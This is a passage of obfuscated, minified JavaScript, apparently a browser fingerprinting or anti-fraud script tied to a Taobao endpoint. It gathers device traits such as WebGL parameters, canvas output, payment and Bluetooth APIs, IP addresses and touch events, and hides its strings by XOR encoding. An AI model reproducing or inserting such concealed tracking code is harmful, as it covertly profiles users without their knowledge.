Q!==a,k=73):f<6?2==f?k=ib<K.length?107:16:f<2?0==f?k=B<64?130:163:f>0&&(U=lr=QO,k=198):4==f?(Z2=RK,k=98):f<4?((q=t[B]>250)&&(K=t[kn=B+1],q=K>250),(kn=q)&&(K=t[q=B+2],kn=K>250),l=!(q=kn),k=104):(ib=0,lT=0,RK=h,B=dc,t=ZE,l=p,k=71):10==f?(g8=MB,k=Q?134:216):f<10?8==f?(gZ=t[gr=kn+1],M=gZ>250,k=18):f<8?(xf=Mj,q[K]=l,kt=i,k=(Y=PS)?3:88):(U=null,k=198):12==f?(l="white",q=0,kn=Fo,K="\u040f\u0401\u0404\u0404\u03ea\u03fd\u03f9\u03fc\u03de\u040a\u03fd\u0409\u040d\u03fd\u0406\u040c\u0404\u0411",i={},_="f",M={},_+="illR",U=0,s="\xcb\xe0\xe0\xde\xeb\xed\xdc",h=0,Q=64,z="toUpperCase",g8=0,MB={},zw=[],QO="\u0383\u0386\u0386",lr={},gr=0,k=54):f<12?(Y=ib[by],k=9):(gr=null,k=185)}),this);break;case 11:F((function(){6==f?(Vw=K.charCodeAt(ib)-920,F0+=String.fromCharCode(Vw),k=37):f<6?2==f?(gr=function(g){var I;return I=g+g},gZ=Q.split(zx),k2=gZ[vx](gr),Q=k2.join(zx),k=166):f<2?0==f?(st++,k=195):f>0&&(Q=g8,g8=z,k=Q?154:213):4==f?(mQ=R6=B,R6=64*xf,FL=q5*(xf=mQ)[VP],B=xf[pv]+FL,pv=R6+kt,R6=Po*xf[TL],pv=(kt=4*pv)+1,FL=kt+2,t=xf[_]+R6,R6=Math[gm](t),xf=Math[gm](B),B=64*xf,xf=ib[kt],k=83):f<4?(q=z,k=187):(q=t[l=(B=4*(l=(B=64*g8)+RK))+3],k=(l=q>0)?58:104):10==f?(z=null,k=27):f<10?8==f?(Ey[hb]=ju.join(FN),k=void 0):f<8?(r=(w=!T)*w,w=w<T,F0=g8,k=(T=r>(T=(w|=251)<<24))?32:179):(sR=isNaN(dZ),k=208):12==f?(q=!kn[t],k=q?187:153):f<12?(U=q,k=182):(MB=null,k=170)}),this);break;case 12:F((function(){3==f?(ib=FL.join(zx),FL=ib[z](),ib=R6+1,R6=Vu+FL,FL=kt[ib],FZ=R6,R6=uu[by],ks=uu=FZ,FZ=pv,uu=FL,pv=ks,kt=R6[xf],R6=pv,xf=kt,k=211):f<3?1==f?(kt=$[xf],ib=kt[R6],FL=ib[0],(ib=Y>=FL)&&(FL=kt[R6],lT=FL[1],ib=Y<=lT),k=(FL=ib)?90:44):f<1?(zw=6!==g8.length,k=zw?219:113):(xf++,k=101):5==f?((t={})[_]=0,t[pv]=0,t[R6]=63,t[JJ]=63,t[TL]=64,t[VP]=64,B=t,k=75):f<5?(q=kt[RK],kn=q[ib],q=!kn[B],K=(K="#^").split("").reverse().join(""),i=K,K=(K="mirt").split("").reverse().join(""),_=K,M=K="r",K="b",U="t",U+="rq",U=(U+="s").split("").reverse().join(""),s=U,k=q?19:21):(gZ=t[M=kn+2],gr=gZ>250,k=196)}),this);break}}}catch(g){for(uu="\u0148",pv="",R6=0,xf=0;xf<uu.length;xf++)xf||(R6=376),kt=uu.charCodeAt(xf),Y=kt^R6,R6=kt,pv+=String.fromCharCode(Y);Ey[hb]=pv}I=IA[IM]?26050:102786}else aI=Ft.charCodeAt(Il)-633,hB+=String.fromCharCode(aI),I=46080;else 32==g?(xf=128,I=127619):g<32?(t=!0,I=29380):33==g?(L=new RegExp(wa,Px),_=l[zQ](L),t=_?6:0,I=70464):g>33&&(A=RK[Lb],D=RK[dh],q=D[B](A),D=0,i=K="clearStale",I=83522)}),this);break;case 33:F((function(){if(17==g)W=!1,I=91011;else if(g<17)if(8==g)o=JY[SF]===oe,I=1282;else if(g<8)3==g?(b++,I=74240):g<3?1==g?(Y.push(1),Y=Y.concat(b),I=86659):g<1?(_=i[R]===K,I=_?99778:128898):I=98624:5==g?(m=OA=[v],I=137281):g<5?(N=G,I=22016):6==g?(e=o[Li],EL=e,G="\u0246\u0247\u024e\u0247\u0256\u0247\u0232\u0254\u0251\u0252\u0247\u0254\u0256\u025b",N="",Dh=0,I=79172):g>6&&(D=i=K,I=30657);else if(12==g)Qz=fe[kt]<0,I=9536;else if(g<12)10==g?(Y.push(1),Y=Y.concat(FL),I=112512):g<10?(L=_.indexOf(i),q=L,w=(r=(T=w instanceof String)*T)==j,w|=3,I=(r=r>(w<<=31))?116417:73987):(FN&&Kt++,FN=1,IM=Il[c],bs=IM.length,I=(IM=Kt<bs)?32836:96320);else if(14==g)HZ=wZ.pageY===e,I=HZ?51203:96257;else if(g<14){R=255&(b=R=b=A),t.push(1,R),R=void 0,b=E,A=k,l="div";try{D=b[Lb],A[eC]=0,K=D[aI](l),D=(D=K)?K.length:0,A[eC]=D}catch(g){A[eC]=0}b=A[eC],I=b?94272:86403}else 15==g?(b=M.indexOf(_),K=b,I=139907):g>15&&(gH++,I=107843);else if(26==g)I=_?120132:91584;else if(g<26)if(21==g){for(q=void 0,K=[],i=0,_=A,M=D=16;i<_.length;i++)D=_[i]^M,U=255&D,K.push(U),M=U;D=q=K,Y=Y.concat(D),I=12289}else g<21?19==g?(c=Array[uu](y),I=c?91651:88065):g<19?(Is=L2!==Eb,Bx=u[1],Is&&(gU=m+H[lw],Is=L2<gU),I=(gU=Is)?38912:57923):(e7++,I=86144):23==g?(md&&(HZ="c",HZ+="le",HZ+="ar",HZ+="Timeo",o[HZ+="ut"](md)),jU(JY),G8=void 0,I=34820):g<23?I=(IM=1===(FN=1&gm))?46467:135233:24==g?(P=u[Is=2+P],Is=Bx^P,P=u[Bx=3+(P=4*m)],Bx=kK[P],O[Eb]=Is^Bx,I=17603):g>24&&(Kz=Il[bs],xF=Kz[W],z2=xF[DG],I=hB[z2]?127618:8451);else 30==g?(gr=g8[lr],gr=255&(gZ=(gr=(gZ=gr>>zw)+(dZ=gr<<(k2=8-zw)))+QO),MB.push(gr),I=50756):g<30?28==g?(q++,I=140163):g<28?I=(L2=OA!==v)?119744:66432:(xM++,I=94273):32==g?I=J<256?33603:54465:g<32?(K=-9,I=9152):33==g?(w5=!0,I=45762):g>33&&(h=1===_[HP],I=h?20931:131394)}),this);break;case 34:F((function(){17==g?(H0++,I=119233):g<17?8==g?I=(R=$)?37123:29506:g<8?3==g?(u++,I=102659):g<3?1==g?(Li[IF]=[],I=103234):g<1?((M=(b=M)<64)?i=U=[s=b+(U=64*_)]:(Q=(U=b%128)+128,z=(U=63&(h=(s=b-U)/128))+(h=64*_),(s=[]).push(Q,z),i=s),b=i,A=A.concat(b),b="o\x19x\x11}5P9^6B",i="",_=0,M=0,I=62083):(t=3,I=70464):5==g?(Bx=void 0,gU={},Rn=0,v[yH]=xF,I=w?122885:136257):g<5?(Sm=509===dp[gH],I=Sm?95810:87874):6==g?I=(k=-1===(FL=k))?9153:123907:g>6&&(I=(f6=ye)?46851:141059):12==g?(vx=Kt,w5[c]=vx,I=83905):g<12?10==g?I=119428:g<10?(a=Rn.name===Dh,I=122948):(w5=Fo,Fo=void 0,Fo=0,I=74626):14==g?(wZ[sQ]=yx,I=wZ[xK]?13249:54594):g<14?(t[1]=1,p=t,E=1,I=36864):15==g?(K+=zx,i=q[Bi],M=void 0,U=0,s=K,I=(h=i).indexOf?135234:135425):g>15&&(cj=H0,H0=yg.length,I=(z2=xF)?119680:119684):26==g?(M=442^K.charCodeAt(_),i+=String.fromCharCode(M),I=87491):g<26?21==g?I=g1[wa]?135168:29251:g<21?19==g?(Y.push(1),Y=Y.concat(E),I=75521):g<19?(MA=g1[c8],Kp=MA[DJ],Ey=Kp[OK](f6),I=78720):(ei=!0,I=53891):23==g?(Z=Qn,I=91012):g<23?(UY=RO[Q7],k0=UY[MT],I=(UY=k0>FV)?17794:13316):24==g?(vo=w5=Fo,I=(T=(r=(j=8)*j)>-148)?119298:75587):g>24&&(U=1,I=51268):30==g?I=(fm=1===(Bx=1&W))?82305:67714:g<30?28==g?(K=k[dh],_=K[B](L),K=_[F6](),_=K.indexOf("Symbol(src)"),I=~_?55427:36864):g<28?((gH=wZ[Ta]).push(JY),I=78849):(H0=713^pW.charCodeAt(yg),DG+=String.fromCharCode(H0),I=38658):32==g?(W=a,a=new Uint8Array(Rn),c=a,I=58307):g<32?(K=q[Lb],rs[iX]=K[vo](Z1),I=132996):33==g?(kc=283^(hD=Qu<<1),I=16384):g>33&&(N[0]=128|N[0],I=136708)}),this);break}}),this);break;case 4:F((function(){switch(gR){case 0:F((function(){if(17==g)(E0=W)[OG](O,n),I=102659;else if(g<17)8==g?(E=void 0,b=Hj,L=(RK=Lt)[Vq],I=E?46273:34564):g<8?3==g?(D=A[zU](p[Ha],q),I=9729):g<3?1==g?I=118916:g<1?(g5=-1,I=62144):(k=A=D=k+1,A=void 0,I=(D=(k=0|(D=k))<128)?103875:13828):5==g?(y=OG,f=void 0,Qn=void 0,Z=void 0,O=void 0,C=void 0,X=void 0,AN=void 0,H=pW,I=Kt?36932:1984):g<5?(a6=void 0,I=78849):6==g?I=g5<xf.length?30145:102916:g>6&&(h.push(Q),I=i?75201:43074):12==g?I=62593:g<12?10==g?I=t<A.length?65668:5249:g<10?(DG++,I=59009):(H0[aT]&&(d=FZ),ei=void 0,n=d,I=(J=z2)[Bi]?67202:69635):14==g?(Y.push(0),I=57859):g<14?I=69956:15==g?(i=9,q=1,I=9152):g>15&&(f6="cl",ye=DJ.changedTouches,f6+="ie",f6+="ntY",e7=ye[0],yj=e7[f6],I=29570);else if(26==g)R=b=R,t.push(4),b=void 0,D=R,R=(A=k)[ux],K=void 0,i=0,_=D,I=(M=R).indexOf?102532:123332;else if(g<26)if(21==g)Ks=hB,I=24898;else if(g<21)if(19==g){for(Sb=0;Sb<v.length;Sb++)Sh=v[Sb],c4=void 0,Hj=Sh,Sh=parseInt(Hj),(c4=!(Sh=c4=LC=Sh===Hj))||(c4=v[Sb]<0),(Sh=c4)||(Sh=v[Sb]>255),(c4=Sh)&&(z2=!1,V=1);I=V?26628:128128}else g<19?I=aI.slice?112577:118978:(Eb=0,I=37121);else 23==g?(g8=s[Q]===z[Q],I=g8?34625:73859):g<23?(yH&&(Qu=yx,dp=G8[G8],(xG=1===dp[uF])&&(Qu[ix]=zx),dp[uF]++,Qu=void 0,G=Qu=zx),I=N?78339:6020):24==g?(s=U[A]===M,I=s?25921:119683):g>24&&(U=M[b]===_,I=U?67396:45124);else 30==g?(x$=m[L2],Is=x$[MK],Bx=S[SY],Rn=Bx[gU=Is%7],Bx=Rn^x$[ug],gU=Rn^x$[m2],x$=void 0,fm=gU,g5=(Rn=S)[ux],Sb=void 0,Sh=0,S7=fm,I=(xf=g5).indexOf?96001:120707):g<30?28==g?I=h?118786:18177:g<28?I=(MA=Qr)?86658:53508:(JY[vK]=106,JY[f$]=1,o=void 0,I=54980):32==g?(R=3,I=54851):g<32?I=Fo?86657:90628:33==g?(i=A[dh],_=i[RW](K,D),I=_?43073:103297):g>33&&(I=e<RN.length?90752:21699)}),this);break;case 1:F((function(){if(17==g)xM="function"==typeof o.createAnalyser,I=140356;else if(g<17)8==g?(IM=Il[c],bs=IM[Kt],IM=n.indexOf(bs),I=(bs=-1!==IM)?58818:38596):g<8?3==g?(K=-1,I=139907):g<3?1==g?(G=0,I=47044):g<1?I=HZ?33732:128320:(i=l[Bi],b=i.length,(i=l[Bi])[b]=D,I=45121):5==g?(A++,I=74882):g<5?(wZ=284^a6.charCodeAt(xM),eW+=String.fromCharCode(wZ),I=120899):6==g?(L2=fm,Bx=(Bx=P>127)?283^(fm=P<<1):P<<1,P=Bx,W>>>=1,I=13187):g>6&&(B.push(L),I=$?54912:123779):12==g?I=33153:g<12?10==g?(y=(ei=y).length>0,I=y?120580:137220):g<10?(V=Kt,Kt=V0,S=void 0,u=Hx,m=[],P=new Uint8Array(d),d=void 0,W=P,P=void 0,v=W,W=EL[EV],OA=W,I=yg?102467:111746):(b++,I=30403):14==g?(l=K=[A],I=118980):g<14?(E0=Array[uu](gU),I=E0?34244:122945):15==g?(KB[ZR]=c8,So=c8[f](y),(MA=!So)||(MA=!c8[Qn]),I=(Ep=MA)?116416:77889):g>15&&(eW=0|Li[fv],Li[fv]=eW+1,I=120065);else if(26==g){for(hB[c]=[],vx=0;vx<4;vx++)a=hB[w5=c-1],xh[vx]=a[vx];I=(a=0===(w5=c%Dt))?29187:128896}else g<26?21==g?(ib=$>>0,LC[xP]=1&ib,ib=$>>1,LC[Dv]=1&ib,LC[kz]=Y.reqUrl,LC[Ys]=Y[L2],LC=SU=LC,Hj[ux]=[],SU=void 0,$=new(Y=Lt)[yx],Y=+$,$=void 0,Ty=0|(p=(ib=Y)/(Y=4294967296)),I=116608):g<21?19==g?I=yi<8?42626:139458:g<19?(Y=Ty.slice(6),Ty=Y[0]+p,Y[0]=255&Ty,Ty=Y[1]+p,Y[1]=255&Ty,Y=ib=Y,$=$.concat(Y),Y=SU=$,SU=void 0,$=c4,c4=Lt,Lt=Hj,Hj=LC,ib=Y,Y=[],I=132800):I=gH?124099:26626:23==g?(i=A,U=0,s=_[yv],h=D,Q=void 0,z=1,I=(s=typeof(g8=s)!==a6)?50372:74944):g<23?(RK=lT[Bi],Z7=RK.length,(RK=lT[Bi])[Z7]=E,I=32834):24==g?(x$=v[P],Is=x$[WT]!==un,I=Is?24836:79042):g>24&&(I=t<b.length?116289:67329):30==g?(L2=0,Eb=0,I=78531):g<30?28==g?(i=t.charCodeAt(D),_=255&i,A.push(_),I=112e3):g<28?(pv="s",pv+="eir",pv+="tnE",pv=(pv+="teg").split("").reverse().join(""),I=uu[pv]?69698:46212):(TK=g4,e=void 0,N=FE=[0],Dh=(G=ab)[vR],G.ApplePaySession&&(N[0]=2|N[0]),G.ApplePayError&&(N[0]=4|N[0]),I=G.Bluetooth?66688:61636):32==g?(E=B=b,I=103873):g<32?(i=-1,I=40961):33==g?(h=0,I=106688):g>33&&(d=Z=u,I=128132)}),this);break;case 2:F((function(){17==g?(aI=1,c=vo<Sm.length,I=c?21187:107009):g<17?8==g?(vx=void 0,gm=c,Fo=xh,a=void 0,Kt=void 0,Kt=0,a=0,I=49412):g<8?3==g?(Ks[DJ]&&(dp[T8]=Ao),I=111364):g<3?1==g?(k=D-(b=k),b=void 0,I=(_=(k=_=(_=i=(k=0|(i=k))<0)?-k:k)<64)?4930:108352):g<1?(er++,I=78082):(e="se",N[e+="t"](Dh,G),e=gH.length,I=62656):5==g?I=U?41536:104259:g<5?(m=!0,I=1025):6==g?I=Dh<G.length?133250:83264:g>6&&(b=0,I=139777):12==g?(C=!1,I=74692):g<12?10==g?(xh=w5=FN,w5=Em[Kt=(w5=c/Dt)-1],xh[0]=xh[0]^w5,I=63553):g<10?(W[md]=bs,I=131904):I=131778:14==g?(z=i[q],gZ=z[gr],z=i[q],k2=z[Q],D+=z=gZ+k2,z=i[q],gZ=z[QO],I=gZ?124225:103232):g<14?(Y.push(1),Y=Y.concat(E),I=(w=(w=(T=(j=7)*j)+(w=(r=w<=j)*r))>=(r=2*(j*=r)))?75714:140228):15==g?(LL[xK]=!0,LL[nI]=100,LL[Ly]=!1,LL[BW]=0,LL[W8]=0,LL[$x]=0,LL[L4]=0,LL[Qm]=E0[PQ],LL[JP]=E0[PQ],LL[Ri]=0,LL[H6]=0,LL[Xn]=0,LL[IH]=0,LL[lR]=0,ei=LL[vV],I=67716):g>15&&(i=A[t],_=i[WT]!==un,I=_?10307:87106):26==g?(b=M.indexOf(_),K=b,I=(T=(r=(w=w instanceof String)*w)>-151)?53444:57600):g<26?21==g?(h=M3(M,K,RK),U=t[1],t[1]=U.concat(h),q++,I=132356):g<21?19==g?I=(e=wZ)?45888:4292:g<19?I=(N=x)?41987:128258:(Y.push(1),Y=Y.concat(R),I=82177):23==g?I=(j=(w=(T=T<w)*T)>=(j=(T*=r=!w)-(r*=r)))?21314:140419:g<23?(w5++,I=91524):24==g?(MA=Ey,Ey=RO[DG],I=Ey?29827:115522):g>24&&(R=M.indexOf(_),K=R,I=107588):30==g?(b=E[$G],I=b?58241:45377):g<30?28==g?(Sb++,I=82180):g<28?(c++,I=111555):I=Is<256?12866:67395:32==g?((FL=zU=FL).length=255&FL.length,FL.unshift(FL.length),p=FL,I=136256):g<32?(M+=zx,A=[],g8=0,I=123328):33==g?I=i<D.length?1348:120452:g>33&&(dq=DG=H0,I=(j=(r=(w=j==r)*w)>-187)?42820:51264)}),this);break;case 3:F((function(){17==g?(Y.push(1),Y=Y.concat(FL),I=21955):g<17?8==g?((MA=Ey[xV])&&(uu=Ey[xV],MA=uu[DJ]),I=(uu=MA)?102530:13700):g<8?3==g?(EL=void 0,N=DJ,(Dh=(G=a6)[wZ])?((G=Dh[wZ])||(G=zx),L5=new RegExp("(\\d+\\.\\d+\\.\\d+\\.\\d+)"),(G=(x=G)[zQ](L5))?(L5=N[nv]).push(G[1]):EL=void 0):EL=void 0,G8=EL,I=63235):g<3?1==g?(wZ="is",wZ+="A",wZ+="r",wZ+="ray",EL=Array[wZ](HZ),I=EL?46464:127298):g<1?(N++,I=21250):(K=b[kn=A+1],q=B.indexOf(K,1),I=2177):5==g?(ln=B[FL]===b,I=ln?125060:771):g<5?(A=s.indexOf(U),_=A,I=55170):6==g?(K=i,A=A.concat(K),I=50305):g>6&&(u=new Uint8Array(Hj),Z=u,I=103936):12==g?(gU=J<E.length,I=gU?513:13570):g<12?10==g?(Sb=v.name===Dh,I=96388):g<10?(j&=7567,T=253|(r=w==r),r=(j*=j)>(T<<=24),$O=ju[yv],I=r?54083:45697):(y=d[Iv],n=y[wU](),I=108546):14==g?I=i<K.length?24960:78019:g<14?I=(K=-1===(b=K))?22148:127938:15==g?I=G.BluetoothDevice?30148:516:g>15&&(L=i=Q,I=62274):26==g?(w5=Array[uu](c),I=w5?323:100226):g<26?21==g?(uu=g1[OG],R6=uu[DJ],pG=R6[w3],I=98368):g<21?19==g?(BM=void 0,hB=(dF=Ks)[vR],dF=new RegExp(UY,Px),yv=hB[DT],I=yv?74628:9026):g<19?(zx[WI]=0,I=78849):I=u?135748:36867:23==g?(A=U.indexOf(M),i=A,I=108609):g<23?(A=i,I=103300):24==g?(b=M.indexOf(_),K=b,I=13827):g>24&&(l=E[Ma],I=46403):30==g?(K=l<ln,I=30656):g<30?28==g?(l=B=l=_=D,t.push(4),B=void 0,_=l,l=(D=k)[ux],M=void 0,U=0,s=_,I=(h=l).indexOf?42241:75330):g<28?(ei=255,I=70465):(A=l,t=t.concat(A),A="Bl",A+="o",A+="bE",l=E[A+="vent"],I=l?127360:139648):32==g?(B=E.HTMLCanvasElement,I=B?124353:87233):g<32?I=(zQ=S4)?102465:104256:33==g?(OA=S[v],Eb=OA+X[P7],I=(L2=Eb<0)?135173:137024):g>33&&(yv=void 0,I=87874)}),this);break;case 4:F((function(){if(17==g)I=h<_.length?2116:63104;else if(g<17)8==g?(wZ.push(EL),I=140419):g<8?3==g?(MB++,I=84100):g<3?1==g?(B=l,I=17345):g<1?(gH[lM]=0,I=388):I=(t=L)?128897:127682:5==g?I=(o=g4===g3)?62658:34561:g<5?(HZ="'.=.'",e="",G=0,I=71168):6==g?I=33922:g>6&&(ye=719,I=45954):12==g?I=a<8?92227:51331:g<12?10==g?(MA[ch]=1,Bc[SM]?(FZ=Ey,pv=Bc[SM](0,NH),R6=pv,pv=2e3,xf="https://nf.m.taobao.com",kt=FZ[Lb],Y=kt[vo](Il),$=xf,xf=Bc[SM](0,W$),ib="_um_npfp_jpcb",p=xf,xf=Bc[SM](Y,P3,ib,0,p,Hq),FL=FZ[BM](xf,pv),pv=Bc[SM](Y,P3,ib,FL,R6),R6=kt[aI](c),xf=R6[0],FZ[ib]=pv,FZ=Bc[SM](Y,P3,ib,FL,p,af),Y[dp]=$,Y[hD]=FZ,xf&&xf[xh](Y)):(MA[ch]=3,B=void 0),I=112643):g<10?I=i<t.length?124356:127489:(OK="XneercSrennIzom",Sh+="o",pv+="zRTC",k0+="rip",VW=0,pG=!C8,C8="",SI="estimate",R6=[],Xy="",hP="1=evitan&",Sh+="bmyS",S7="tn",xf=0,k0+="tEngi",kt="",I=94339):14==g?I=(i=E<K)?18435:116418:g<14?((Qr=MA)&&(Qr=Ey[LL]==Ey),(MA=Qr)&&(MA=Bc[SM]),I=(Qr=MA)?32964:135552):15==g?(M=(U=M).join(";"),_.push(M),M=b[Qn](33902),U=void 0,s=M,(M=b)[h="clearColor"](0,0,0,1),z="DEPTH_TEST",M[Q="enable"](M[z]),g8="cn",g8+="uF",g8+="ht",g8+="p",g8+="e",g8=(g8+="d").split("").reverse().join(""),MB=g8,I=119552):g>15&&(sR=dZ[k2](12),D+=sR,I=110597);else if(26==g)s=gZ.indexOf(Po),g8=s,I=46913;else if(g<26)21==g?(gm=0,I=104387):g<21?19==g?(G=!0,I=135936):I=g<19?Is?99328:45760:Sb<Bx.length?135492:73988:23==g?(y++,I=(r=(w=(T=4247&r)*T)>=(r=(T*=r=T==j)-(r*=r)))?39042:78338):g<23?(b[0]=[],B=FL[wF],I=Z7?128131:103940):24==g?(s=127&q,I=(q>>=7)?59460:71364):g>24&&(I=C<16?112064:51011);else if(30==g)v="MAX_COMBINED_UNIFORM_BLOCKS",Eb="MAX_UNIFORM_BUFFER_BINDINGS",RW="deviceorientation",vC="focus",L2="blur",x$="__wxjs_environment",Is="miniprogram",ca="href",Bx="r",Bx=(Bx+="aelc").split("").reverse().join(""),gU=Bx,Bx="\u02cb\u02a4\u02c7\u02b2\u02df\u02ba\u02d4\u02a0\u02e5\u0289\u02ec\u0281\u02e4\u028a\u02fe",Rn="",fm=0,I=83970;else if(g<30)if(28==g)yg++,I=55169;else if(g<28)Ty=LC[p],Qz=void 0,R=Ty,Ty=parseInt(R),I=(Qz=!(Ty=Qz=Z7=Ty===R))?30658:9539;else{for(k0="W",k0+="V.",k0+="E",k0+="ven",k0+="t.APP",k0+=".B",Bc(Ih,c8,k0+="ackground",Bc,!1),k0="\u02f8\u02ae\u0280\u02c5\u02b3\u02d6\u02b8\u02cc\u02e2\u02a3\u02f3\u02a3\u028d\u02cc\u02af\u02db\u02b2\u02c4\u02a1",Qw="",Ey=0,So=0;So<k0.length;So++)So||(Ey=687),Ep=k0.charCodeAt(So),FZ=Ep^Ey,Ey=Ep,Qw+=String.fromCharCode(FZ);Bc(Ih,c8,Qw,Bc,!1),k0="es",k0+="ua",k0=(k0+="p").split("").reverse().join(""),Bc(Ih,c8,k0,Bc,!1),Bc(Ih,c8,"resume",Bc,!1),I=59201}else 32==g?(j=(w=!w)+(r=!w),SU=!1,Qz=1,T=w*r,I=(T=(j*=j)>=(T*=3))?116097:131076):g<32?(kt=FZ[pv],R6=kt[xf],I=83456):33==g?I=er[yv]?4801:86724:g>33&&(M++,I=108100)}),this);break;case 5:F((function(){17==g?I=L2<256?49988:70530:g<17?8==g?(i=q[Iv],K=i[wU](),I=140612):g<8?3==g?(K=q=i,Y=Y.concat(K),I=90179):g<3?1==g?(p=void 0,E=0,k=c4,b=Lt,(L=[]).push(0,0,0),t=L,(L=b[$s])||(L=b[SX]),I=(A=L)?37316:103364):g<1?I=98561:(eW="",I=129152):5==g?(D=b[vR],A=D.webkitConnection,I=135169):g<5?I=82308:6==g?(Y.push(0),I=112580):g>6&&(DG=Array[uu](Kz),I=DG?58944:90756):12==g?(a6[ai]=S4,a6[x5]=G8,G8=E4[iw],yj=G8.length,G8="ammag",ye=yj<$7,a6[pP]=f6,G8=G8.split("").reverse().join(""),f6=zQ[G8],I=f6?127744:124292):g<12?10==g?I=b<s.length?88001:78212:g<10?(rs[sl]=0,A=void 0,I=53699):(Q=0,I=32961):14==g?(FN=0,I=17602):g<14?(x$=Eb[u]<0,I=62338):15==g?(T=19,T*=T,(bs=aI[xh])[a]=Kt,I=(T=T>-238)?41475:6275):g>15&&(I=Fo<a.length?37698:4931):26==g?(E=ij,I=13763):g<26?21==g?(Rn=Rn.slice(),r=r>=(T=T>=w),I=(j=(w=T*T)>(j=(r|=25)<<28))?106818:82882):g<21?19==g?(SI=-1,I=102850):g<19?(p=A=[0],I=38978):(g8.push(MB),I=K?17088:640):23==g?(Eb=!1,I=136130):g<23?I=JY<yn.length?25220:100164:24==g?I=MB?50690:50752:g>24&&(k=void 0,b=[],B=0,ln=FL[a7],L=ln.length,t=L/20,L=(ln=zx+L)+FL[a7],(er=ln=0)||(er=0),ln=L,L=er,er=void 0,A=ln.length,I=(l=t=l=0|t)?16385:24961):30==g?((dp=yx)[$s]=1,dp[nb]=0,dp[ix]=zx,I=45378):g<30?28==g?(M=0,I=18433):g<28?(k0=[],hP=hP.split("").reverse().join(""),c8+="ngineMa",aT+="nit",c8+="jo",fe+="oun",Ep+="T",xf=0,er+="it",k=k.split("").reverse().join(""),I=135876):(dh=hD.charCodeAt(pt)-58,Ft+=String.fromCharCode(dh),I=74498):32==g?((s=U)&&(U=_%b[MC],s=0!==U),I=(U=s)?29376:86148):g<32?((SU=fe)&&(fe=new Uint8Array(O),u=fe),I=108416):33==g?(Sh=Bx[Sb],xf=void 0,c4=Sh,Sh=parseInt(c4),I=(xf=!(Sh=xf=Hj=Sh===c4))?54147:128514):g>33&&(b=M.indexOf(_),K=b,I=139394)}),this);break;case 6:F((function(){if(17==g)l=t,r=(j=w!=w)*j,j*=w=11,j*=2,I=(j=r>=(j-=T=w*w))?70210:131265;else if(g<17)8==g?(L=new RegExp(KM,Px),K=l[zQ](L),I=K?115971:108353):g<8?3==g?(i=PA(k[q],t,FL),b[0]=A.concat(i),L++,I=57730):g<3?1==g?(O=X,X=[],u=void 0,u=0,I=94528):g<1?(gH[Vq]&&(md=gH[Vq],HZ=gH[lM]+gH[lw],e=md[HZ],(md=e)&&(md=e[SF]===oe),(HZ=md)&&(e[SF]=QS,gH[Ra]=0)),dq=void 0,I=24577):(d=new Uint8Array(w5),C=d,I=114883):5==g?(Y.push(0),j=j instanceof Boolean,I=(T=(r=j*j)>-125)?50753:30016):g<5?(M++,I=62083):6==g?(sR=(gZ=lr%128)+128,gZ=127&(dZ=(k2=lr-gZ)/128),(k2=[]).push(sR,gZ),gr=k2,I=132930):g>6&&(i=U,q=q.concat(i),i=void 0,(U=(s=0|(U=M))<128)?i=h=[s]:(z=(Q=s%128)+128,g8=127&(Q=(g8=s-Q)/128),(h=[]).push(z,g8),i=h),U=i,q=q.concat(U),I=8641):12==g?(aI.slice?aI=aI.slice(dF,hB):(c=Array[DJ],vx=c.slice,aI=vx[e7](aI,dF,hB)),I=115972):g<12?10==g?((bs=IM)&&(gm=!1,Fo=1),I=34112):g<10?(Qz=(p=15&$)<<12,R=gU+1,Z7=SU[p=gU+2],p=SU[R],c4=(R=Qz|(p=(R=63&p)<<6))|(p=63&Z7),gU+=3,I=108484):(Y.push(1),Y=Y.concat(R),I=25218):14==g?I=a<4?62339:100483:g<14?(rs[sl]=0,A=void 0,I=53699):15==g?(k0=g1[A],wa=k0[OK]("toPrimitive"),I=40963):g>15&&(p=void 0,FL=c4,E=Lt,k="em",k+="aNpp",k=(k+="a").split("").reverse().join(""),b=k,I=E[aL]?91396:69761);else if(26==g)v=0,OA=[],Eb=0,I=115841;else if(g<26){if(21==g)p=0,I=25154;else if(g<21)19==g?I=M?17154:120385:g<19?(gm=!1,I=46529):(gU=fm,I=25348);else if(23==g)b=R,t=t.concat(b),R=0,A=E[b="matchMedia"]("(display-mode: fullscreen)"),D="\u0273\u0212\u0266\u0205\u026d\u0208\u027b",K="",i=0,_=0,I=55235;else if(g<23)md[0]=EL,N=o[yj],Dh=N[DJ],(N=Dh[F6])[e7](EL),G=1,I=73860;else if(24==g)QO=V6,I=120704;else if(g>24){for(gH=e,e=(e="noitacol").split("").reverse().join(""),EL=e,e="host",G="pr",G+="ot",N=G+="ocol",G="file:",Dh="\u032f\u0373\u035c\u0300\u032f",L5="",x=0,Qu=0;Qu<Dh.length;Qu++)Qu||(x=881),yi=Dh.charCodeAt(Qu),h9=yi^x,x=yi,L5+=String.fromCharCode(h9);Dh=L5,I=29699}}else 30==g?(D=Q.indexOf(h),U=D,I=70593):g<30?28==g?I=c<256?103937:29824:g<28?(DG++,I=38849):(L=1!==b[HP],I=L?74881:141315):32==g?(vx=a=IM,a=void 0,FN=vx,I=(IM=Kt=!0)?131202:63618):g<32?(S4++,I=5762):33==g?(v++,I=74817):g>33&&(p=void 0,Qz=c4,zU=(Z7=Lt)[$s],I=zU?45764:102785)}),this);break;case 7:F((function(){if(17==g)N[0]=512|N[0],I=107203;else if(g<17)8==g?(sR=MB,rs[dO]=sR,z=(MB=(z=(MB=z+QO)+FN)+xE)+FN,MB=rs,(QO=K[pW](u))&&(s=QO[Qn](QO[m]),lr=QO[Qn](QO[P]),gr=QO[Qn](QO[OA]),Q=QO[Qn](QO[v]),dZ=QO[Qn](QO[Eb])),I=MB[Bi]?107586:63236):g<8?3==g?(L5++,I=92160):g<3?1==g?(eW=a6.id,o="s",o+="u",o+="bstrin",yn=eW[o+="g"](0,10),I=131522):I=g<1?33667:So<MA.length?18115:57347:5==g?(RK=A,I=58436):g<5?I=M?124931:108482:6==g?(BM=0,I=8450):g>6&&(L=z,I=57924):12==g?(P=0,I=17986):g<12?10==g?((G8="touchstart"===RP)||(G8="touchend"===RP),I=(E4=G8)?86851:94720):g<10?(t[0]=re,p=t,I=115970):(b=0,I=131908):14==g?I=139716:g<14?(_=b,M=1,I=137155):15==g?(s=U[D]===M,I=s?112576:835):g>15&&(Fo=void 0,Kt=(a=c).length,FN=void 0,IM=Kt,Kt=0,bs=parseInt(IM),I=(IM=Fo=W=bs===IM)?99204:5570);else if(26==g)o=Io===h7,I=42753;else if(g<26)if(21==g)A=l=A,t.push(4),l=void 